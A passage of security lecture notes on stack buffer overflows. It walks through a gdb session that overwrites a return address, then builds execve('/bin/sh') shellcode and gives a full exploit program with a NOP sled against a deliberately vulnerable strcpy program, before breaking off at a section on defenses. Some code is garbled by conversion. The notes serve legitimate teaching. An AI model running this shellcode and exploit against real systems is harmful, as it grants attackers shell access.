| 0x7fffffffe2e8: 0x10 | 0x07 | 0x40 | 0x00 | 0x00 | 0x00 | 0x00 | 0x00 |
| 0x7fffffffe2f0: 0x10 | 0xe3 | 0xff | 0xff | 0xff | 0x7f | 0x00 | 0x00 |
| 0x7fffffffe2f8: 0xf8 | 0x06 | 0x40 | 0x00 | 0x00 | 0x00 | 0x00 | 0x00 |

You see a six line display of bytes. In the first line, the first four bytes are, in reverse order, the bytes at the location on the stack that is pointed to by what is stored in the stack pointer  $-$  earlier we showed this value to be 0xffffe410. The first four bytes in the fifth line are, again in reverse order, the value stored at the stack location pointed to by the frame pointer. Earlier we showed that this value is 0xffffe310. Again you saw earlier that when we printed out the return address directly, it was 0x4006f8. The bytes shown in reverse order in the sixth line, 0xf8, 0x06, 0x40, and 0x00, correspond to this return address.

It has been a while since we talked about the flow of execution having stopped at the first breakpoint, which we set at the entry into foo. To confirm that fact, if you wish you can now execute the command

(gdb) disas foo

You will see the assembler code for foo and an arrow therein that will show you where the program execution is currently stopped.

Step 10: Having examined the various registers and the stackframe for foo, it is time to resume program execution. This we do by

(gdb) cont

where the command **cont** is the short form of the command continue. The thread of execution will come to a halt atour second breakpoint, which is just before the exit from the object code for foo, as you will recall. To signify this fact, gdb will print out the following message on the screen:

Breakpoint 2, foo  $(s=0x7ffffffff757$  'A' <repeats 24 times>"\216, \006@") ....

**Step 11:** At this point, we should have overrun the buffer allocated to the array variable buf and hopefully we have managed to overwrite the location in foo's stackframe where the return address is stored. To confirm that fact, it is time to examine this stackframe again:

| $(gdb)$ print /x $f$ rsp                                                   | # what is stored in stack pointer<br>$\text{\#}$ \$6 = 0x7fffffffe2d0                            |
|----------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|
| $(gdb)$ print /x *(unsigned *) \$rsp                                       | # what is at the stack location<br># pointed to by stack pointer<br>$#$ $$7 = 0xffffe410$        |
| $(gdb)$ print /x \$rbp                                                     | # what is stored in frame pointer<br>$\#$<br>$$8 = 0x7fffffffe2f0$                               |
| $(gdb)$ print /x *(unsigned *) \$rbp                                       | # what is at the stack location<br># pointed to by frame pointer<br>$\text{\#}$ \$9 = 0x41414141 |
| (gdb) print /x $*($ (unsigned $*)$ \$rbp + 2) # what is the return address | # for this stackframe<br>#<br>$$10 = 0x40068e$                                                   |

As you can see, we have managed to overwrite both the contents of the stack location pointed to by the frame pointer and the return address in the stackframe for foo.

Step 12: To see the consequences of the overwrite of foo's return address, let's first create a new breakpoint at the entry into bar by(gdb) break bar

GDB will come back with:

Breakpoint 3 at 0x400692: file buffover4.c, line 18.

Step 13: Recall that we are currently stopped at the second breakpoint, which is just before the exit from foo. To get past this breakpoint, let's now step through the execution one machine instruction at a time by issuing the commands:

> (gdb) stepi (gdb) stepi

The first call above will elicit an error message that you can ignore. I believe this message is a result of the overwrite of the location pointed to by the frame pointer. The second call, however, will elicit the following from gdb:

0x0000000000000068f 17 void bar() {

Now you know for sure that you are inside the object code for bar. This means that our overwrite of the return address in the stackframe for foo worked.

**Step 14:** We will now issue the following commands:

(gdb) cont

(gdb) cont

The first command will take us to the third breakpoint we set earlier. And the second will cause the following to be displayed in your terminal window:Continuing. You entered: AAAAAAAAAAAAAAAAAAAAAAA What? I was not supposed to be called! Program received signal SIGSEGV, Segmentation fault. 0x00007fffffffe3f8 in ?? ()

The code in bar() was executed successfully before we hit segfault.

• Now that we successfully designed a string that overwrites the return address in foo's stackframe, we can feed it directly into our application program by

```
buffover4 'perl -e 'print "A" x 24 . "\x8e\x06\x40\x00"''
```
and what you will see will be a response like

You entered: AAAAAAAAAAAAAAAAAAAAAA

What? I was not supposed to be called!

Segmentation fault

 A program input-string designed in the manner described above will, in general, work only for a specific compilation of the source code. Should there be a need to recompile the program buffover4.c, especially if you do the recompilation after you have made a change to the source code, you may have to• Finally, some of the other gdb commands that you will find useful in the context described here are: **list** to see where exactly you are in the source code at a given moment; **s** to step into the next function; bt to see a listing of all the stackframes currently in the stack; frame i to see the a particular stackframe; info frame i to see the values stored in the stack frame at the locations pointed to by the stack pointer, the frame pointer, etc.; info locals to see the values stored for the local variables; info break to see the information on the breakpoints; info registers for the various registers. If you want to print out the value of a local variable in hex, you say print /x variable name; and so son. You enter quit to exit the debugger.<span id="page-51-0"></span>Back to [TOC](#page-1-0)

### 21.7 USING BUFFER OVERFLOW TO SPAWN A SHELL

- If an attacker can use a buffer overflow in the stack or in the heap to spawn a shell, especially the root shell, you can well imagine the havoc the attacker can wreak in your machine.
- Step-by-step instructions on how buffer overflow can be exploited to spawn a shell were first published pseudonymously under the name Aleph One in 1996 in what is now considered to be one of the most famous articles in computer security. The title of the article is "Smashing The Stack For Fun And **Profit**" and it was published in a journal called Phrack.  $\left[ \right]$  [As is now known, the real name of this author is Elias Levy. In the year 2000, he was named by Network Computing as one of the 10 most influential people at that time. As to why, Elias used to moderate the BugTraq mailing list for computer security information during the days when most large corporations would shove under the rug any reports about flaws in their software and hardware products. The BugTraq mailing list allowed engineers and programmers to post these flaws without fear of reprisals from their employers. As a result, BugTraq contributed significantly to raising general awareness regarding security vulnerabilities. He was also the CTO and the co-founder of the company SecurityFocus, which was acquired by Symantec in 2002.]
- Before detailing in the rest of this section the steps you must undertake for constructing a shell-spawning buffer overflowattack, here is a summary of the steps:

- 1. A good starting point for learning how to spawn a shell with buffer overflow is a simple C program whose main job is to call execeve() with the argument /bin/sh
- 2. You examine the assembly code for the above mentioned program and come up with a minimal list of assembler instructions that would do the same thing as the program itself.
- 3. You test your collection of assembler instructions by putting them in a regular C program and making the crafted sequence of assembler instructions as the argument to  $'$ \_asm\_()' call.
- 4. If your collection of assembler instructions is correct, you look at the opcodes for the program in the previous step with the objdump tool. You convert each opcode and the associated arguments into the hex representation. The sequence of these hex representations is your shellcode string.
- 5. In order to test that your shellcode is executable, you test it by setting a function pointer to the beginning of the shellcode. That assignment should cause the shellcode to be executed.
- 6. Next, you need to figure out how a given vulnerable application (meaning a vulnerable C program) can be subject to a buffer overflow attack using the shellcode you just created.
- 7. At some point during its execution, the vulnerable application will write out the shellcode into its stack. But how do you make sure that the buffer overflow will overwrite the return address in the current stackframe with the address you want to place there through the shellcode?
- 8. You see, as the vulnerable application is being executed, in general, the application may have pushed any number of local variables into the stack before it gets around to writing your shellcode into the stack.
- 9. For any give vulnerable application, this may call for testing with augmenting the shellcode with longer and longer no-op bytes until you have the needed rewrite for the return address.
- The goal in the rest of this section is to elaborate on the steps listed above. I'll start with the highlights of the Aleph Onerecipe for spawning a shell with buffer overflow. It would help if the reader would first go through the following document:

#### stack\_smashing\_annotated.txt

that is bundled with the code associated with Lecture 21 at the "Lecture Notes on Computer and Network Security" website. As its title suggests, this document is an annotated version of the paper by Aleph One. The not-yet-fully-completed annotations are by me and were necessitated by the fact that both the compiler gcc and the assembler code instruction sets have evolved during the last 20 years and those changes need to be accounted for if you want to create a modern implementation based on Aleph One's recipe.

 A good starting point for spawning a shell through buffer overflow is to first see how a shell can be spawned through a program (as opposed to through the command-line directly, which is what we do most of the time). Here is a program from Aleph One that does the job for you:

```
// shellcode.c
#include <stdio.h>
#include <unistd.h>
int main() {
  char* name[2];
  name[0] = "/bin/sh";
  name[1] = NULL;execve(name[0], name, NULL);
  return 0;
}
```- If you run the command "man execve" in your terminal screen, here is how the manpage begins for this command: "execve() executes the program pointed to by filename. filename must be either a binary executable, or a script starting with a line ....". Later in this section, I will show the full signature of the execve function when I talk about how to actually generate the shellcode for a buffer overflow attack.
- If you compile the code shown above with, say, "gcc -o" shellcode shellcode.c" and run the executable, it will immediately put you in a shell in which you'll be able to execute any command that your login credentials allow.
- In order to create a command-line string argument for buffer overflow, as shown by Aleph One, we can do that by using segments of the assembler code instructions for the program shown above. As you saw in the previous section, this is again best done with the help of the gdb debugger tool. Let's go ahead and do that. However, in order to stay to close to the spirit of Aleph One's narrative, let's carry out a 32-bit compilation of this code with  $\vert$  You can run 32-bit code on a 64-bit processor provided you have the requisite libraries installed.]:

```
gcc -m32 -o shellcode -ggdb -static shellcode.c
```
where the "-static" option incorporates the code for the call to execve within the executable that is produced. Without thisflag, the executable will only have a reference to the library that would need to be linked in at run time. Let's invoke the debugger on the output file

gdb shellcode

and examine the assembler code for main:

disas main

We get

| Dump of assembler code for function main: |       |                               |
|-------------------------------------------|-------|-------------------------------|
| 0x0804887c <+0>:                          | lea   | 0x4(%esp),%ecx                |
| 0x08048880 <+4>:                          | and   | \$0xfffffff0,%esp             |
| 0x08048883 <+7>:                          | pushl | $-0x4$ (% ecx)                |
| 0x08048886 <+10>:                         | push  | %ebp                          |
| 0x08048887 <+11>:                         | mov   | %esp,%ebp                     |
| 0x08048889 <+13>:                         | push  | %ecx                          |
| $0x0804888a$ < + 14>:                     | sub   | $%0x14,%$ esp                 |
| 0x0804888d <+17>:                         | mov   | $\%$ gs:0x14, $\%$ eax        |
| 0x08048893 <+23>:                         | mov   | $\%$ eax,-Oxc $(\%$ ebp)      |
| 0x08048896 <+26>:                         | xor   | %eax,%eax                     |
| 0x08048898 <+28>:                         | movl  | $0x80bad08, -0x14$ (%ebp)     |
| 0x0804889f <+35>:                         | mov1  | \$0x0,-0x10(%ebp)             |
| $0x080488a6$ <+42>:                       | mov   | $-0x14$ (%ebp),%eax           |
| $0x080488a9 \leq +45$                     | sub   | $%0x4,%$ esp                  |
| $0x080488ac < +48$                        | push  | 0x0                           |
| $0x080488$ ae < $+50$ >:                  | lea   | $-0x14$ (%ebp),%edx           |
| 0x080488b1 <+53>:                         | push  | %edx                          |
| 0x080488b2 <+54>:                         | push  | %eax                          |
| 0x080488b3 <+55>:                         | call  | $0x806c620$ <execve></execve> |
| 0x080488b8 <+60>:                         | add   | $%0x10,%$ esp                 |
| 0x080488bb <+63>:                         | mov   | $0x0,$ %eax                   |
| 0x080488c0 <+68>:                         | mov   | -0xc(%ebp),%ecx               |
| $0x080488c3$ <+71>:                       | xor   | $\%$ gs:0x14, $\%$ ecx        |
| 0x080488ca <+78>:                         | je    | 0x80488d1 <main+85></main+85> |
| 0x080488cc <+80>:                         | call  | 0x806ef20 <__stack_chk_fail>  |
| 0x080488d1 <+85>:                         | mov   | $-0x4$ (%ebp),%ecx            |
| 0x080488d4 <+88>:                         | leave |                               |
| 0x080488d5 <+89>:                         | lea   | -0x4(%ecx),%esp               |
| 0x080488d8 <+92>:                         | ret   |                               |
| End of assembler dump.                    |       |                               |

and, while in the debugger, making the call "disas execve" returns```
Dump of assembler code for function execve:
  0x0806c620 <+0>: push %ebx
  0x0806c621 <+1>: mov 0x10(%esp),%edx
  0x0806c625 <+5>: mov 0xc(%esp),%ecx
  0x0806c629 <+9>: mov 0x8(%esp),%ebx
  0x0806c62d <+13>: mov $0xb,%eax
  0x0806c632 <+18>: call *0x80ea9f0
  0x0806c638 <+24>: pop %ebx
  0x0806c639 <+25>: cmp $0xfffff001,%eax
  0x0806c63e <+30>: jae 0x8070520 <__syscall_error>
  0x0806c644 <+36>: ret
End of assembler dump.
```
 As explained by Aleph One, one examines the assembler code shown above and, from the code, puts together a sequence of assembler instructions needed for synthesizing a "shellcode" character array for buffer overflow. Here is one example of such a sequence of assembler instructions from Aleph One:

```
// shellcodeasm.c
int main() {
\_asm_ (
      "jmp 0x2a;" // 3 bytes
      "popl %esi;" // 1 byte
      "movl %esi,0x8(%esi);" // 3 bytes
      "movb $0x0,0x7(%esi);" // 4 bytes
      "movl $0x0,0xc(%esi);" // 7 bytes
            \text{Soxb}, \text{Neax};" // 5 bytes
      "movl %esi,%ebx;" // 2 bytes
      "leal 0x8(%esi),%ecx;" // 3 bytes
      "leal 0xc(%esi),%edx;" // 3 bytes
      "int $0x80;" // 2 bytes
      "movl $0x1, %eax;" // 5 bytes
      "movl $0x0, %ebx;" // 5 bytes
      "int $0x80;" // 2 bytes
      "call -0x2f;"<br>".string \"/bin/sh\";" // 8 bytes
      ".string \"/bin/sh\";"
);
}
```
Next, you would need to compile the assembler code shownabove with a command like  $\left[\begin{smallmatrix} y_{\text{ou may have to first install the gcc-multilib library for} \end{smallmatrix}\right]$ this to work. You can do that with a command like "sudo apt-get install gcc-multilib"

```
gcc -m32 -o shellcodeasm -ggdb shellcodeasm.c
```
• You can examine the assembler code and the associated opcodes with gdb. For example, to see the main section of the assembler code and the opcodes in that section, we invoke disas inside the debugger with the  $/r'$  option:

```
gdb shellcodeasm
```
disas /r main

#### which returns

| Dump of assembler code for function main: |                                   |                   |                      |           |                                     |
|-------------------------------------------|-----------------------------------|-------------------|----------------------|-----------|-------------------------------------|
| $0x080483db < +0$ :                       | 55                                |                   |                      | push      | %ebp                                |
| $0x080483dc$ $\leftarrow +1$ :            | 89 e5                             |                   |                      | mov       | %esp,%ebp                           |
| $0x080483$ de < $+3$ >:                   |                                   | e9 47 7c fb f7    |                      | jmp       | 0x2a                                |
| $0x080483e3 \leq +8$ :                    | 5e                                |                   |                      | pop       | %esi                                |
| $0x080483e4$ <+9>:                        |                                   | 89 76 08          |                      | mov       | %esi,0x8(%esi)                      |
| $0x080483e7$ < $+12$ >:                   |                                   | c6 46 07 00       |                      | movb      | $0x0,0x7$ ( $%$ esi)                |
| $0x080483eb \leftarrow+16$ :              |                                   |                   | c7 46 0c 00 00 00 00 | mov1      | $0x0,0xc$ ( $%$ esi)                |
| $0x080483f2$ < $+23$ >:                   |                                   | b8 0b 00 00 00    |                      | mov       | $%$ $\alpha$ $\alpha$               |
|                                           | 0x080483f7 <+28>:<br>89 f3<br>mov |                   |                      | %esi,%ebx |                                     |
| 0x080483f9 <+30>:                         |                                   | 8d 4e 08          |                      | lea       | $0x8$ (%esi),%ecx                   |
| $0x080483fc$ < $+33$ :                    |                                   | 8d 56 0c          |                      | lea       | $0xc$ ( $%$ esi), $%$ edx           |
| $0x080483ff$ <+36>:                       | cd 80                             |                   |                      | int       | 0x80                                |
| 0x08048401 <+38>:                         |                                   | b8 01 00 00 00    |                      | mov       | $0x1, %$ eax                        |
| 0x08048406 <+43>:                         |                                   | bb 00 00 00 00    |                      | mov       | $0x0$ , $%$ ebx                     |
| $0x0804840b \leq +48$                     |                                   | cd 80             |                      | int       | 0x80                                |
| 0x0804840d <+50>:                         |                                   | e8 bf 7b fb f7    |                      | call      | 0xffffffd1                          |
| 0x08048412 <+55>:                         | 2f                                |                   |                      | das       |                                     |
| $0x08048413$ <+56>:                       |                                   | 62 69 6e          |                      | bound     | $%$ ebp, $0x6e$ $%$ ecx $)$         |
| $0x08048416$ <+59>:                       | 2f                                |                   |                      | das       |                                     |
| $0x08048417$ <+60>:                       |                                   | 73 68             |                      | jae       | $0x8048481 <$ $-$ libc_csu_init+81> |
| $0x08048419$ <+62>:                       |                                   | 00 b8 00 00 00 00 |                      | add       | %bh,0x0(%eax)                       |
| 0x0804841f <+68>:                         | 5d                                |                   |                      | pop       | %ebp                                |
| 0x08048420 <+69>:                         | c3                                |                   |                      | ret       |                                     |
| End of assembler dump.                    |                                   |                   |                      |           |                                     |• In order to generate the "shellcode" for buffer overflow, you would need to dump out the opcodes in the executable for the above program. You can see the opcodes with a tool like objdump as in the following commands:

```
objdump -d shellcodeasm
objdump -d shellcodeasm | grep \<main\>: -A 20
```
The first command spits out the opcodes for the whole program and second shows 20 lines of the output for the main section of the executable. This will be identical to what was shown for main previously with the "disas /r main" command inside the debugger.

 You can string together the opcodes into a shellcode string. The shellcode string put together by Alpeh One for one of his buffer overflow examples is shown in the following C program:

```
// overflow1.c
char shellcode[] =
        "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
        "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
        "\x80\xe8\xdc\xff\xff\xff/bin/sh";
char large_string[128];
int main() {
 char buffer[96];
 int i;
 long *long_ptr = (long *) large_string;
 for (i = 0; i < 32; i++)*(long\_ptr + i) = (int) buffer;for (i = 0; i < strlen(shellcode); i++)large_string[i] = shellcode[i];
``````
strcpy(buffer,large_string);
 return 0;
}
```
- If you compile the program shown and execute it, you will be placed in a shell — provided you run your code on a i386 processor. In order to create the shellcode for a 64-bit x86 processor, you'd need to follow the recipe in the annotated document mentioned at the beginning of this section. That is left to you, the reader, as an exercise.
- In the rest of this section, I will show the assembler instructions compiled by Patrick Schaller in his tutorial "Tutorial: Buffer Overflows". This compilation of the assembler instructions when executed will put you in a shell on a modern x86 processor. Here it is:

```
// shellcodeasm3.c
// by Patrick Schaller
int main()
{
 _{--}asm_{--}(
  "xor %eax, %eax\n" // eax = NULL
  "push %eax\n" // terminate string with NULL
  "push 0x68732f2f\n" // //sh (little endian)
  "push $0x6e69622f\n" // /bin (little endian)
  "mov %esp, %ebx\n" // pointer to /bin//sh in ebx
  "push %eax\n" // create array for argv[]
  "push %ebx\n" // pointer to /bin//sh in argv
  "mov %esp, %ecx\n" // pointer to argv[] in ecx
  "mov %eax, %edx\n" // NULL (envp[]) in edx
  "movb 0xb, a1\n" // 11 = execve syscall in eax
  "int $0x80\n" // soft interrupt
  );
}
```These assembler instructions seek to make a system call to the Linux function execve whose signature is

int execve( const char \*filename, char \*const argv[], char \*const envp[])

with the first parameter filename set to a pointer to the pathname to the function that execve must execute, which in our case is the NULL-terminated character sequence "//bin/sh"; with the second parameter argv set to an array of argument strings passed to the function that will be executed by execve in our case, that is a pointer to an array whose first element is again "//bin/sh"; and with the third parameter envp, meant for setting the environment variables, will be set to NULL in our case. Note how the first instruction uses the xor operator to create a NULL in the EAX register. Also, as stated in the associated comment, the hex 0x68732f2f is the little-endian representation of the string "//sh" and the hex 0x6e69622f the little-endian representation of the string "/bin". After successfully pushing the NULL-terminated character sequence "/bin/sh" into the stack, the stack-pointer will contain the address of this character sequence in the stack. So, next, we place this address in the register EBX; and so on. [Note that the last instruction int 0x80 is a mnemonic for "interrupt 0x80", meaning a system call through a software interrupt. The interrupt handler in this case is identified by 0x80, which is the Linux kernel itself. As to which specific system call is being attempted, that depends on what is in the EAX register. If the EAX register contains the integer 1, that implies a call to exit. In this case, the value in the EBX register holds the status code for exit(). On the other hand, if the EAX register holds the decimal integer 12, which is case in the code shownabove, then that is a call to execve. The arguments supplied in this system call would be supplied by the registers shown in the code above.]

• If I compile this file with

gcc -m32 -o shellcodeasm3 shellcodeasm3.c

and run the executable in my Ubuntu laptop by simply calling shellcodeasm3, I get the shell prompt, implying a successful execution of the code with regard to its ability to put you in a command shell.

 We can therefore sequence together the opcodes for the above program as a "shellcode" string for mounting a buffer overflow attack. As shown previously, we can use a tool like objdump to see the opcodes for the above program. These opcodes are in the shellcode string in the program shown below:

```
// shellcodeopcode.c
// by Patrick Schaller
char shellcode[] =
     "\x31\xc0"
     "\x50"
     "\x68\x2f\x2f\x73\x68"
     "\x68\x2f\x62\x69\x6e"
     "\x89\xe3"
     "\x50"
     "\x53"
     "\x89\xe1"
     "\x89\xc2"
     "\xb0\x0b"
     "\xcd\x80";
int main()
{
 void (*fp)() = shellcode;
 fp();
``````
return 0;
}
```
We can compile it with "gcc -fno-stack-protector -o shellcodeopcode shellcodeopcode.c", with or without the  $-m32$ option, and a successful compilation would indicate that our shellcode is indeed executable. [Since the character array shellcode contains machine code, just by setting a pointer for the function fp to the beginning of the array causes the machine code to be executed.]

- Next let's address the question of how one uses the shellcode string previously constructed to mount a buffer overflow attack on a given vulnerable application in order to spawn a shell through such an attack.
- Using the shellcode character array shown above in shellcodeopcode.c, Patrick Schaller has written an exploit for spawning a shell by mounting a buffer overflow attack on a vulnerable program named overflowexample.c that is shown below:

```
// overflowexample.c
#include <stdio.h>
void proc(char* str, int a, int b)
{
 char buf[50];
 strcpy(buf, str);
}
int main(int argc, char* argv[])
{
```<u>}</u>

```
if(\arg c > 1)
  proc(argv[1], 1, 2);
printf("%s\n", \arg\inf[1]);
return 0;
```
What follows is the exploit on the code shown above:

```
// exploit3.c
// by Patrick Schaller
#include <stdio.h>
#include <unistd.h>
#define BUF 80
#define NOP 0x90
char shellcode[] =
     "\x31\xc0"
     "\x50"
     "\x68\x2f\x2f\x73\x68"
     "\x68\x2f\x62\x69\x6e"
     "\x89\xe3"
     "\x50"
     "\x53"
     "\x89\xe1"
     "\x89\xc2"
     "\xb0\x0b"
     "\xcd\x80";
long unsigned get_esp()
{
  __asm__("mov %esp, %eax");
}
int main(int argc, char *argv[])
{
  int ret, i, n;
  int *bufptr;
  char *arg[3], buf[BUF];
  if(argc \langle 2 \rangle{
    printf("Usage: %s offset\n", argv[0]);
    exit(1);
  }
  /*estimated return address*/
  ret = get\_esp() + atoi(argv[1]);/*fill buffer with return addresses*/
  bufptr = (int*)buf;
```}

```
for(i=0; i < BUF; i += 4)*bufptr++ = ret;
/*fill first part of buf with nops*/
for(i=0; i < 20; i++)buf[i]= NOP;
/*copy shellcode into buf after nops*/
for(n=0;n<strlen(shellcode);n++)
  buf[i++]=shellcode[n];
/*set up argv for vulnerable program*/
arg[0] = "./overflowexample";
arg[1] = bur;arg[2] = NULL;/*execute vulnerable program*/
execve(arg[0], arg, NULL);
return 0;
```
 As you can see in the "Usage" string in the exploit code, it expects an offset for the position of the shellcode filled in the array buf relative to the stack pointer. Patrick Schaller suggests running the exploit in a loop with different values for the offset to find the one that succeeds. If you are using bourne shell, you can use the following command line for that

for i in \$(seq 0 20 4000) ;do echo \$i; ./exploit3 \$i; done

• But, obviously, you have to first compile the exploit code. You could try doing so with the following command:

gcc -fno-stack-protector -m32 -o overflowexample overflowexample.c<span id="page-65-0"></span>Back to [TOC](#page-1-0)

### 21.8 Buffer Overflow Defenses

- The strategies described here are in addition to the rearrangement of local variables and the insertion of canaries in the stackframes that I presented in the second half of Section 21.4.1.
- If a buffer overflow attack calls for inserting the shellcode directly into the stack and executing it there, that can be thwarted by making the stack nonexecutable.
- A stack can be made nonexecutable by using the NX bit in a memory address  $-$  a feature that is supported by many modern CPUs. (The acronym NX stands for "No-eXecute.") After the operating system has used the NX bit to mark those portions of the memory that are meant to contain only data, the CPU would not execute any malicious code that resides therein. [For

